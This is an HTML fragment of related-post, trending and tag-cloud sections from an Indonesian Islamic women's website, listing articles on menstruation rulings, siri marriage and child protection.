							<a href="https://bincangmuslimah.com/kajian/fenomena-jasdor-yang-menjamur-bagaimana-hukumnya-45148/" rel="bookmark">
																	<div class="bm-post-more-img relative">
										<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2025/11/2786815-560x315.jpg" class="bm-reg-img wp-post-image" alt="Fenomena Jasdor yang Menjamur, Bagaimana Hukumnya?" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2025/11/2786815-560x315.jpg 560w, https://bincangmuslimah.com/wp-content/uploads/2025/11/2786815-1000x563.jpg 1000w" sizes="auto, (max-width: 560px) 100vw, 560px" />										<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2025/11/2786815-560x315.jpg" class="bm-mob-img wp-post-image" alt="Fenomena Jasdor yang Menjamur, Bagaimana Hukumnya?" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2025/11/2786815-560x315.jpg 560w, https://bincangmuslimah.com/wp-content/uploads/2025/11/2786815-1000x563.jpg 1000w" sizes="auto, (max-width: 560px) 100vw, 560px" />									</div><!--bm-post-more-img-->
																<div class="bm-post-more-text relative">
									<p>Fenomena Jasdor yang Menjamur, Bagaimana Hukumnya?</p>
									<h3 class="bm-cat-bub"><span class="bm-cat-bub">Kajian</span></h3>
								</div><!--bm-post-more-text-->
							</a>
						</div><!--bm-post-more-story-->
            								<div class="bm-post-more-story">
							<a href="https://bincangmuslimah.com/kajian/langkah-hukum-mengesahkan-pernikahan-siri-35991/" rel="bookmark">
																	<div class="bm-post-more-img relative">
										<img width="472" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2021/05/young-muslim-bride-groom-wedding-photos-scaled.jpg" class="bm-reg-img wp-post-image" alt="Langkah mengesahkan Pernikahan Siri" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2021/05/young-muslim-bride-groom-wedding-photos-scaled.jpg 2560w, https://bincangmuslimah.com/wp-content/uploads/2021/05/young-muslim-bride-groom-wedding-photos-768x513.jpg 768w, https://bincangmuslimah.com/wp-content/uploads/2021/05/young-muslim-bride-groom-wedding-photos-1536x1025.jpg 1536w" sizes="auto, (max-width: 472px) 100vw, 472px" />										<img width="472" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2021/05/young-muslim-bride-groom-wedding-photos-scaled.jpg" class="bm-mob-img wp-post-image" alt="Langkah mengesahkan Pernikahan Siri" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2021/05/young-muslim-bride-groom-wedding-photos-scaled.jpg 2560w, https://bincangmuslimah.com/wp-content/uploads/2021/05/young-muslim-bride-groom-wedding-photos-768x513.jpg 768w, https://bincangmuslimah.com/wp-content/uploads/2021/05/young-muslim-bride-groom-wedding-photos-1536x1025.jpg 1536w" sizes="auto, (max-width: 472px) 100vw, 472px" />									</div><!--bm-post-more-img-->
																<div class="bm-post-more-text relative">
									<p>Langkah Hukum Mengesahkan Pernikahan Siri</p>
									<h3 class="bm-cat-bub"><span class="bm-cat-bub">Kajian</span></h3>
								</div><!--bm-post-more-text-->
							</a>
						</div><!--bm-post-more-story-->
            								<div class="bm-post-more-story">
							<a href="https://bincangmuslimah.com/berita/namaku-perempuan-film-yang-mengubah-cerita-menjadi-sumber-pengetahuan-45144/" rel="bookmark">
																	<div class="bm-post-more-img relative">
										<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-20-at-10.26.39-560x315.jpeg" class="bm-reg-img wp-post-image" alt="Namaku Perempuan: Film yang Mengubah Cerita Menjadi Sumber Pengetahuan" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-20-at-10.26.39-560x315.jpeg 560w, https://bincangmuslimah.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-20-at-10.26.39-1000x563.jpeg 1000w" sizes="auto, (max-width: 560px) 100vw, 560px" />										<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-20-at-10.26.39-560x315.jpeg" class="bm-mob-img wp-post-image" alt="Namaku Perempuan: Film yang Mengubah Cerita Menjadi Sumber Pengetahuan" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-20-at-10.26.39-560x315.jpeg 560w, https://bincangmuslimah.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-20-at-10.26.39-1000x563.jpeg 1000w" sizes="auto, (max-width: 560px) 100vw, 560px" />									</div><!--bm-post-more-img-->
																<div class="bm-post-more-text relative">
									<p>Namaku Perempuan: Film yang Mengubah Cerita Menjadi Sumber Pengetahuan</p>
									<h3 class="bm-cat-bub"><span class="bm-cat-bub">Berita</span></h3>
								</div><!--bm-post-more-text-->
							</a>
						</div><!--bm-post-more-story-->
            								<div class="bm-post-more-story">
							<a href="https://bincangmuslimah.com/keluarga/melindungi-anak-dari-pelecehan-pentingnya-mengenalkan-bagian-tubuh-pribadi-sejak-kecil-45141/" rel="bookmark">
																	<div class="bm-post-more-img relative">
										<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2025/11/6730-560x315.jpg" class="bm-reg-img wp-post-image" alt="Melindungi Anak dari Pelecehan: Pentingnya Mengenalkan Bagian Tubuh Pribadi Sejak Kecil" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2025/11/6730-560x315.jpg 560w, https://bincangmuslimah.com/wp-content/uploads/2025/11/6730-1000x563.jpg 1000w" sizes="auto, (max-width: 560px) 100vw, 560px" />										<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2025/11/6730-560x315.jpg" class="bm-mob-img wp-post-image" alt="Melindungi Anak dari Pelecehan: Pentingnya Mengenalkan Bagian Tubuh Pribadi Sejak Kecil" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2025/11/6730-560x315.jpg 560w, https://bincangmuslimah.com/wp-content/uploads/2025/11/6730-1000x563.jpg 1000w" sizes="auto, (max-width: 560px) 100vw, 560px" />									</div><!--bm-post-more-img-->
																<div class="bm-post-more-text relative">
									<p>Melindungi Anak dari Pelecehan: Pentingnya Mengenalkan Bagian Tubuh Pribadi Sejak Kecil</p>
									<h3 class="bm-cat-bub"><span class="bm-cat-bub">Keluarga</span></h3>
								</div><!--bm-post-more-text-->
							</a>
						</div><!--bm-post-more-story-->
            								<div class="bm-post-more-story">
							<a href="https://bincangmuslimah.com/kajian/benarkah-darah-nifas-lebih-dari-60-hari-istihadhah-28405/" rel="bookmark">
																	<div class="bm-post-more-img relative">
										<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2019/09/darah-nifas1-560x315.jpg" class="bm-reg-img wp-post-image" alt="Darah nifas 60 hari" decoding="async" loading="lazy" />										<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2019/09/darah-nifas1-560x315.jpg" class="bm-mob-img wp-post-image" alt="Darah nifas 60 hari" decoding="async" loading="lazy" />									</div><!--bm-post-more-img-->
																<div class="bm-post-more-text relative">
									<p>Benarkah Darah Nifas Lebih dari 60 Hari Istihadhah?</p>
									<h3 class="bm-cat-bub"><span class="bm-cat-bub">Kajian</span></h3>
								</div><!--bm-post-more-text-->
							</a>
						</div><!--bm-post-more-story-->
            								<div class="bm-post-more-story">
							<a href="https://bincangmuslimah.com/kajian/nikah-siri-pernikahan-yang-sangat-rentan-tapi-masih-sering-terjadi-45139/" rel="bookmark">
																	<div class="bm-post-more-img relative">
										<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2024/02/poligami-560x315.jpg" class="bm-reg-img wp-post-image" alt="Nikah Siri : Pernikahan yang Sangat Rentan tapi Masih Sering Terjadi" decoding="async" loading="lazy" />										<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2024/02/poligami-560x315.jpg" class="bm-mob-img wp-post-image" alt="Nikah Siri : Pernikahan yang Sangat Rentan tapi Masih Sering Terjadi" decoding="async" loading="lazy" />									</div><!--bm-post-more-img-->
																<div class="bm-post-more-text relative">
									<p>Nikah Siri : Pernikahan yang Sangat Rentan tapi Masih Sering Terjadi</p>
									<h3 class="bm-cat-bub"><span class="bm-cat-bub">Kajian</span></h3>
								</div><!--bm-post-more-text-->
							</a>
						</div><!--bm-post-more-story-->
            								<div class="bm-post-more-story">
							<a href="https://bincangmuslimah.com/kajian/rumus-menghitung-darah-haid-yang-terputus-putus-40326/" rel="bookmark">
																	<div class="bm-post-more-img relative">
										<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2023/09/4257835-560x315.jpg" class="bm-reg-img wp-post-image" alt="Darah Haid yang Terputus-putus" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2023/09/4257835-560x315.jpg 560w, https://bincangmuslimah.com/wp-content/uploads/2023/09/4257835-1000x563.jpg 1000w" sizes="auto, (max-width: 560px) 100vw, 560px" />										<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2023/09/4257835-560x315.jpg" class="bm-mob-img wp-post-image" alt="Darah Haid yang Terputus-putus" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2023/09/4257835-560x315.jpg 560w, https://bincangmuslimah.com/wp-content/uploads/2023/09/4257835-1000x563.jpg 1000w" sizes="auto, (max-width: 560px) 100vw, 560px" />									</div><!--bm-post-more-img-->
																<div class="bm-post-more-text relative">
									<p>Rumus Menghitung Darah Haid yang Terputus-putus</p>
									<h3 class="bm-cat-bub"><span class="bm-cat-bub">Kajian</span></h3>
								</div><!--bm-post-more-text-->
							</a>
						</div><!--bm-post-more-story-->
            		</div>		</div><!--bm-post-more-->
		<div class="bm-post-more" style="margin: 40px 0;">
			<h4 class="bm-post-header">
				<span class="bm-post-header">Trending</span>
			</h4>
			
			<div class="bm-post-more-grid">
									<div class="bm-post-more-story">
						<a href="https://bincangmuslimah.com/kajian/apakah-darah-yang-keluar-setelah-kuret-termasuk-nifas-28249/" rel="bookmark">
															<div class="bm-post-more-img relative">
									<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2020/01/darah-haid-560x315.jpg" class="bm-reg-img wp-post-image" alt="pendarahan sebelum melahirkan nifas" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2020/01/darah-haid-560x315.jpg 560w, https://bincangmuslimah.com/wp-content/uploads/2020/01/darah-haid-768x432.jpg 768w, https://bincangmuslimah.com/wp-content/uploads/2020/01/darah-haid-1536x865.jpg 1536w, https://bincangmuslimah.com/wp-content/uploads/2020/01/darah-haid-300x169.jpg 300w, https://bincangmuslimah.com/wp-content/uploads/2020/01/darah-haid-1024x577.jpg 1024w, https://bincangmuslimah.com/wp-content/uploads/2020/01/darah-haid-1000x563.jpg 1000w, https://bincangmuslimah.com/wp-content/uploads/2020/01/darah-haid.jpg 2048w" sizes="auto, (max-width: 560px) 100vw, 560px" />									<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2020/01/darah-haid-560x315.jpg" class="bm-mob-img wp-post-image" alt="pendarahan sebelum melahirkan nifas" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2020/01/darah-haid-560x315.jpg 560w, https://bincangmuslimah.com/wp-content/uploads/2020/01/darah-haid-768x432.jpg 768w, https://bincangmuslimah.com/wp-content/uploads/2020/01/darah-haid-1536x865.jpg 1536w, https://bincangmuslimah.com/wp-content/uploads/2020/01/darah-haid-300x169.jpg 300w, https://bincangmuslimah.com/wp-content/uploads/2020/01/darah-haid-1024x577.jpg 1024w, https://bincangmuslimah.com/wp-content/uploads/2020/01/darah-haid-1000x563.jpg 1000w, https://bincangmuslimah.com/wp-content/uploads/2020/01/darah-haid.jpg 2048w" sizes="auto, (max-width: 560px) 100vw, 560px" />								</div><!--bm-post-more-img-->
														<div class="bm-post-more-text relative">
								<p>Apakah Darah yang Keluar Setelah Kuret Termasuk Nifas?</p>
								<h3 class="bm-cat-bub"><span class="bm-cat-bub">Kajian</span></h3>
							</div><!--bm-post-more-text-->
						</a>
					</div><!--bm-post-more-story-->
									<div class="bm-post-more-story">
						<a href="https://bincangmuslimah.com/kajian/benarkah-darah-nifas-lebih-dari-60-hari-istihadhah-28405/" rel="bookmark">
															<div class="bm-post-more-img relative">
									<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2019/09/darah-nifas1-560x315.jpg" class="bm-reg-img wp-post-image" alt="Darah nifas 60 hari" decoding="async" loading="lazy" />									<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2019/09/darah-nifas1-560x315.jpg" class="bm-mob-img wp-post-image" alt="Darah nifas 60 hari" decoding="async" loading="lazy" />								</div><!--bm-post-more-img-->
														<div class="bm-post-more-text relative">
								<p>Benarkah Darah Nifas Lebih dari 60 Hari Istihadhah?</p>
								<h3 class="bm-cat-bub"><span class="bm-cat-bub">Kajian</span></h3>
							</div><!--bm-post-more-text-->
						</a>
					</div><!--bm-post-more-story-->
									<div class="bm-post-more-story">
						<a href="https://bincangmuslimah.com/kajian/muncul-flek-coklat-sebelum-haid-bolehkah-shalat-41586/" rel="bookmark">
															<div class="bm-post-more-img relative">
									<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2024/01/fek-cokelat-sebelum-haid-560x315.jpg" class="bm-reg-img wp-post-image" alt="flek cokelat sebelum haid" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2024/01/fek-cokelat-sebelum-haid-560x315.jpg 560w, https://bincangmuslimah.com/wp-content/uploads/2024/01/fek-cokelat-sebelum-haid-300x168.jpg 300w, https://bincangmuslimah.com/wp-content/uploads/2024/01/fek-cokelat-sebelum-haid.jpg 715w" sizes="auto, (max-width: 560px) 100vw, 560px" />									<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2024/01/fek-cokelat-sebelum-haid-560x315.jpg" class="bm-mob-img wp-post-image" alt="flek cokelat sebelum haid" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2024/01/fek-cokelat-sebelum-haid-560x315.jpg 560w, https://bincangmuslimah.com/wp-content/uploads/2024/01/fek-cokelat-sebelum-haid-300x168.jpg 300w, https://bincangmuslimah.com/wp-content/uploads/2024/01/fek-cokelat-sebelum-haid.jpg 715w" sizes="auto, (max-width: 560px) 100vw, 560px" />								</div><!--bm-post-more-img-->
														<div class="bm-post-more-text relative">
								<p>Muncul Flek Coklat sebelum Haid, Bolehkah Shalat?</p>
								<h3 class="bm-cat-bub"><span class="bm-cat-bub">Kajian</span></h3>
							</div><!--bm-post-more-text-->
						</a>
					</div><!--bm-post-more-story-->
									<div class="bm-post-more-story">
						<a href="https://bincangmuslimah.com/kajian/apakah-darah-kuning-dan-hitam-disebut-darah-haid-30721/" rel="bookmark">
															<div class="bm-post-more-img relative">
									<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2020/08/blood-560x315.jpg" class="bm-reg-img wp-post-image" alt="Darah Kuning Larangan bagi Perempuan Istihadhah" decoding="async" loading="lazy" />									<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2020/08/blood-560x315.jpg" class="bm-mob-img wp-post-image" alt="Darah Kuning Larangan bagi Perempuan Istihadhah" decoding="async" loading="lazy" />								</div><!--bm-post-more-img-->
														<div class="bm-post-more-text relative">
								<p>Apakah Darah Kuning dan Hitam Disebut Darah Haid?</p>
								<h3 class="bm-cat-bub"><span class="bm-cat-bub">Kajian</span></h3>
							</div><!--bm-post-more-text-->
						</a>
					</div><!--bm-post-more-story-->
									<div class="bm-post-more-story">
						<a href="https://bincangmuslimah.com/keluarga/nikah-siri-sah-dalam-islam-ini-kata-pakar-perbandingan-mazhab-fikih-27067/" rel="bookmark">
															<div class="bm-post-more-img relative">
									<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2019/10/nikah-siri-560x315.png" class="bm-reg-img wp-post-image" alt="masa iddah hadis keutamaan menikah" decoding="async" loading="lazy" />									<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2019/10/nikah-siri-560x315.png" class="bm-mob-img wp-post-image" alt="masa iddah hadis keutamaan menikah" decoding="async" loading="lazy" />								</div><!--bm-post-more-img-->
														<div class="bm-post-more-text relative">
								<p>Nikah Siri Sah dalam Islam? Ini Kata Pakar Perbandingan Mazhab Fikih</p>
								<h3 class="bm-cat-bub"><span class="bm-cat-bub">Keluarga</span></h3>
							</div><!--bm-post-more-text-->
						</a>
					</div><!--bm-post-more-story-->
									<div class="bm-post-more-story">
						<a href="https://bincangmuslimah.com/kajian/rumus-menghitung-darah-haid-yang-terputus-putus-40326/" rel="bookmark">
															<div class="bm-post-more-img relative">
									<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2023/09/4257835-560x315.jpg" class="bm-reg-img wp-post-image" alt="Darah Haid yang Terputus-putus" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2023/09/4257835-560x315.jpg 560w, https://bincangmuslimah.com/wp-content/uploads/2023/09/4257835-1000x563.jpg 1000w" sizes="auto, (max-width: 560px) 100vw, 560px" />									<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2023/09/4257835-560x315.jpg" class="bm-mob-img wp-post-image" alt="Darah Haid yang Terputus-putus" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2023/09/4257835-560x315.jpg 560w, https://bincangmuslimah.com/wp-content/uploads/2023/09/4257835-1000x563.jpg 1000w" sizes="auto, (max-width: 560px) 100vw, 560px" />								</div><!--bm-post-more-img-->
														<div class="bm-post-more-text relative">
								<p>Rumus Menghitung Darah Haid yang Terputus-putus</p>
								<h3 class="bm-cat-bub"><span class="bm-cat-bub">Kajian</span></h3>
							</div><!--bm-post-more-text-->
						</a>
					</div><!--bm-post-more-story-->
									<div class="bm-post-more-story">
						<a href="https://bincangmuslimah.com/kajian/hukum-perempuan-haid-membaca-tahlil-42706/" rel="bookmark">
															<div class="bm-post-more-img relative">
									<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2024/07/berdoa-2-560x315.jpg" class="bm-reg-img wp-post-image" alt="Perempuan haid membaca tahlil" decoding="async" loading="lazy" />									<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2024/07/berdoa-2-560x315.jpg" class="bm-mob-img wp-post-image" alt="Perempuan haid membaca tahlil" decoding="async" loading="lazy" />								</div><!--bm-post-more-img-->
														<div class="bm-post-more-text relative">
								<p>Hukum Perempuan Haid Membaca Tahlil</p>
								<h3 class="bm-cat-bub"><span class="bm-cat-bub">Kajian</span></h3>
							</div><!--bm-post-more-text-->
						</a>
					</div><!--bm-post-more-story-->
									<div class="bm-post-more-story">
						<a href="https://bincangmuslimah.com/khazanah/ratumas-sina-pahlawan-perempuan-dari-jambi-37222/" rel="bookmark">
															<div class="bm-post-more-img relative">
									<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2022/04/ratumas-560x315.jpg" class="bm-reg-img wp-post-image" alt="ratu safiatuddin pemimpin perempuan" decoding="async" loading="lazy" />									<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2022/04/ratumas-560x315.jpg" class="bm-mob-img wp-post-image" alt="ratu safiatuddin pemimpin perempuan" decoding="async" loading="lazy" />								</div><!--bm-post-more-img-->
														<div class="bm-post-more-text relative">
								<p>Ratumas Sina, Pahlawan Perempuan dari Jambi</p>
								<h3 class="bm-cat-bub"><span class="bm-cat-bub">Khazanah</span></h3>
							</div><!--bm-post-more-text-->
						</a>
					</div><!--bm-post-more-story-->
							</div><!--bm-post-more-grid-->
		
				
			
		</div><!--bm-post-more-->
	</div><!--bm-post-more-wrap-->

								
    <script type="text/javascript">
	jQuery(document).ready(function($) {
  	  $(".bm-com-click-38067").on("click", function(){
  	    $(".bm-com-click-id-38067").show();
	    $(".disqus-thread-38067").show();
  	    $(".bm-com-but-38067").hide();
	  });
	});
    </script>			<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<img src="#">
<div id="94ac0b3779b362267bc17b1f287b36ed"></div>
<script async src="https://click.advertnative.com/loading/?handle=20381" ></script></div>
		</article><!--bm-post-wrap-->
	</div><!--bm-auto-post-main-->
			<div id="bm-side-wrap" class="relative theiaStickySidebar">
						
		<section id="recent-posts-3" class="bm-side-widget widget_recent_entries">
		<div class="bm-widget-home-head"><h4 class="bm-widget-home-title"><span class="bm-widget-home-title">TERBARU</span></h4></div>
		<ul>
											<li>
					<a href="https://bincangmuslimah.com/kajian/apakah-darah-yang-keluar-setelah-kuret-termasuk-nifas-28249/">Apakah Darah yang Keluar Setelah Kuret Termasuk Nifas?</a>
									</li>
											<li>
					<a href="https://bincangmuslimah.com/kajian/fenomena-jasdor-yang-menjamur-bagaimana-hukumnya-45148/">Fenomena Jasdor yang Menjamur, Bagaimana Hukumnya?</a>
									</li>
											<li>
					<a href="https://bincangmuslimah.com/kajian/langkah-hukum-mengesahkan-pernikahan-siri-35991/">Langkah Hukum Mengesahkan Pernikahan Siri</a>
									</li>
											<li>
					<a href="https://bincangmuslimah.com/berita/namaku-perempuan-film-yang-mengubah-cerita-menjadi-sumber-pengetahuan-45144/">Namaku Perempuan: Film yang Mengubah Cerita Menjadi Sumber Pengetahuan</a>
									</li>
											<li>
					<a href="https://bincangmuslimah.com/keluarga/melindungi-anak-dari-pelecehan-pentingnya-mengenalkan-bagian-tubuh-pribadi-sejak-kecil-45141/">Melindungi Anak dari Pelecehan: Pentingnya Mengenalkan Bagian Tubuh Pribadi Sejak Kecil</a>
									</li>
					</ul>

		</section><section id="tag_cloud-3" class="bm-side-widget widget_tag_cloud"><div class="bm-widget-home-head"><h4 class="bm-widget-home-title"><span class="bm-widget-home-title">topik</span></h4></div><div class="tagcloud"><a href="https://bincangmuslimah.com/t/shalat/" class="tag-cloud-link tag-link-156 tag-link-position-1" style="font-size: 10.390243902439pt;" aria-label="#Shalat (39 item)">#Shalat</a>
<a href="https://bincangmuslimah.com/t/agama-islam/" class="tag-cloud-link tag-link-1132 tag-link-position-2" style="font-size: 11.414634146341pt;" aria-label="Agama islam (45 item)">Agama islam</a>
<a href="https://bincangmuslimah.com/t/akhlak-nabi-muhammad/" class="tag-cloud-link tag-link-1256 tag-link-position-3" style="font-size: 8pt;" aria-label="Akhlak Nabi Muhammad (28 item)">Akhlak Nabi Muhammad</a>
<a href="https://bincangmuslimah.com/t/aktivis-perempuan/" class="tag-cloud-link tag-link-1591 tag-link-position-4" style="font-size: 18.414634146341pt;" aria-label="aktivis perempuan (116 item)">aktivis perempuan</a>
<a href="https://bincangmuslimah.com/t/aktivitas-perempuan/" class="tag-cloud-link tag-link-1904 tag-link-position-5" style="font-size: 18.414634146341pt;" aria-label="aktivitas perempuan (117 item)">aktivitas perempuan</a>
<a href="https://bincangmuslimah.com/t/alquran/" class="tag-cloud-link tag-link-1699 tag-link-position-6" style="font-size: 12.268292682927pt;" aria-label="alquran (50 item)">alquran</a>
<a href="https://bincangmuslimah.com/t/anak/" class="tag-cloud-link tag-link-213 tag-link-position-7" style="font-size: 10.219512195122pt;" aria-label="anak (38 item)">anak</a>
<a href="https://bincangmuslimah.com/t/belajar-islam/" class="tag-cloud-link tag-link-484 tag-link-position-8" style="font-size: 8.3414634146341pt;" aria-label="belajar islam (29 item)">belajar islam</a>
<a href="https://bincangmuslimah.com/t/belajar-puasa/" class="tag-cloud-link tag-link-804 tag-link-position-9" style="font-size: 9.3658536585366pt;" aria-label="belajar puasa (34 item)">belajar puasa</a>
<a href="https://bincangmuslimah.com/t/berpuasa/" class="tag-cloud-link tag-link-600 tag-link-position-10" style="font-size: 9.1951219512195pt;" aria-label="berpuasa (33 item)">berpuasa</a>
<a href="https://bincangmuslimah.com/t/bincang-ramadhan/" class="tag-cloud-link tag-link-1651 tag-link-position-11" style="font-size: 13.634146341463pt;" aria-label="Bincang Ramadhan (60 item)">Bincang Ramadhan</a>
<a href="https://bincangmuslimah.com/t/bincang-shalat/" class="tag-cloud-link tag-link-1502 tag-link-position-12" style="font-size: 11.414634146341pt;" aria-label="bincang shalat (45 item)">bincang shalat</a>
<a href="https://bincangmuslimah.com/t/biografi-tokoh-perempuan/" class="tag-cloud-link tag-link-1566 tag-link-position-13" style="font-size: 11.756097560976pt;" aria-label="Biografi Tokoh Perempuan (47 item)">Biografi Tokoh Perempuan</a>
<a href="https://bincangmuslimah.com/t/bulan-puasa/" class="tag-cloud-link tag-link-751 tag-link-position-14" style="font-size: 10.390243902439pt;" aria-label="bulan puasa (39 item)">bulan puasa</a>
<a href="https://bincangmuslimah.com/t/bulan-ramadhan/" class="tag-cloud-link tag-link-738 tag-link-position-15" style="font-size: 16.878048780488pt;" aria-label="bulan ramadhan (94 item)">bulan ramadhan</a>
<a href="https://bincangmuslimah.com/t/dalil-kekerasan-seksual/" class="tag-cloud-link tag-link-1153 tag-link-position-16" style="font-size: 9.7073170731707pt;" aria-label="dalil kekerasan seksual (35 item)">dalil kekerasan seksual</a>
<a href="https://bincangmuslimah.com/t/darurat-kekerasan-seksual/" class="tag-cloud-link tag-link-1382 tag-link-position-17" style="font-size: 11.926829268293pt;" aria-label="Darurat Kekerasan Seksual (48 item)">Darurat Kekerasan Seksual</a>
<a href="https://bincangmuslimah.com/t/doa/" class="tag-cloud-link tag-link-360 tag-link-position-18" style="font-size: 14.658536585366pt;" aria-label="doa (70 item)">doa</a>
<a href="https://bincangmuslimah.com/t/etika-suami-istri/" class="tag-cloud-link tag-link-490 tag-link-position-19" style="font-size: 8.3414634146341pt;" aria-label="etika suami istri (29 item)">etika suami istri</a>
<a href="https://bincangmuslimah.com/t/featured/" class="tag-cloud-link tag-link-37 tag-link-position-20" style="font-size: 22pt;" aria-label="Featured (188 item)">Featured</a>
<a href="https://bincangmuslimah.com/t/haid/" class="tag-cloud-link tag-link-249 tag-link-position-21" style="font-size: 15.853658536585pt;" aria-label="haid (83 item)">haid</a>
<a href="https://bincangmuslimah.com/t/haji-dan-umrah/" class="tag-cloud-link tag-link-894 tag-link-position-22" style="font-size: 13.121951219512pt;" aria-label="haji dan umrah (56 item)">haji dan umrah</a>
<a href="https://bincangmuslimah.com/t/ibadah/" class="tag-cloud-link tag-link-1536 tag-link-position-23" style="font-size: 8.3414634146341pt;" aria-label="ibadah (29 item)">ibadah</a>
<a href="https://bincangmuslimah.com/t/ibadah-haji/" class="tag-cloud-link tag-link-1482 tag-link-position-24" style="font-size: 10.731707317073pt;" aria-label="ibadah haji (41 item)">ibadah haji</a>
<a href="https://bincangmuslimah.com/t/ibadah-puasa/" class="tag-cloud-link tag-link-625 tag-link-position-25" style="font-size: 8.3414634146341pt;" aria-label="ibadah puasa (29 item)">ibadah puasa</a>
<a href="https://bincangmuslimah.com/t/istri-rasulullah/" class="tag-cloud-link tag-link-340 tag-link-position-26" style="font-size: 9.1951219512195pt;" aria-label="istri rasulullah (33 item)">istri rasulullah</a>
<a href="https://bincangmuslimah.com/t/kajian-tafsir/" class="tag-cloud-link tag-link-971 tag-link-position-27" style="font-size: 10.731707317073pt;" aria-label="kajian tafsir (41 item)">kajian tafsir</a>
<a href="https://bincangmuslimah.com/t/kdrt/" class="tag-cloud-link tag-link-797 tag-link-position-28" style="font-size: 8.5121951219512pt;" aria-label="KDRT (30 item)">KDRT</a>
<a href="https://bincangmuslimah.com/t/kekerasan-pada-perempuan-dan-anak/" class="tag-cloud-link tag-link-1193 tag-link-position-29" style="font-size: 8.3414634146341pt;" aria-label="Kekerasan pada Perempuan dan anak (29 item)">Kekerasan pada Perempuan dan anak</a>
<a href="https://bincangmuslimah.com/t/kekerasan-seksual/" class="tag-cloud-link tag-link-756 tag-link-position-30" style="font-size: 12.780487804878pt;" aria-label="kekerasan seksual (54 item)">kekerasan seksual</a>
<a href="https://bincangmuslimah.com/t/kurban/" class="tag-cloud-link tag-link-974 tag-link-position-31" style="font-size: 10.048780487805pt;" aria-label="Kurban (37 item)">Kurban</a>
<a href="https://bincangmuslimah.com/t/maulid-nabi/" class="tag-cloud-link tag-link-496 tag-link-position-32" style="font-size: 9.8780487804878pt;" aria-label="Maulid Nabi (36 item)">Maulid Nabi</a>
<a href="https://bincangmuslimah.com/t/mendidik-anak/" class="tag-cloud-link tag-link-396 tag-link-position-33" style="font-size: 8.3414634146341pt;" aria-label="mendidik anak (29 item)">mendidik anak</a>
<a href="https://bincangmuslimah.com/t/parenting/" class="tag-cloud-link tag-link-218 tag-link-position-34" style="font-size: 10.731707317073pt;" aria-label="parenting (41 item)">parenting</a>
<a href="https://bincangmuslimah.com/t/parenting-islami/" class="tag-cloud-link tag-link-758 tag-link-position-35" style="font-size: 15.170731707317pt;" aria-label="parenting islami (74 item)">parenting islami</a>
<a href="https://bincangmuslimah.com/t/pengalaman-kekerasan-perempuan/" class="tag-cloud-link tag-link-966 tag-link-position-36" style="font-size: 10.219512195122pt;" aria-label="pengalaman kekerasan perempuan (38 item)">pengalaman kekerasan perempuan</a>
<a href="https://bincangmuslimah.com/t/penghapusan-kekerasan-seksual/" class="tag-cloud-link tag-link-1803 tag-link-position-37" style="font-size: 10.048780487805pt;" aria-label="penghapusan kekerasan seksual (37 item)">penghapusan kekerasan seksual</a>
<a href="https://bincangmuslimah.com/t/perempuan/" class="tag-cloud-link tag-link-197 tag-link-position-38" style="font-size: 14.829268292683pt;" aria-label="Perempuan (72 item)">Perempuan</a>
<a href="https://bincangmuslimah.com/t/pernikahan/" class="tag-cloud-link tag-link-315 tag-link-position-39" style="font-size: 18.243902439024pt;" aria-label="Pernikahan (113 item)">Pernikahan</a>
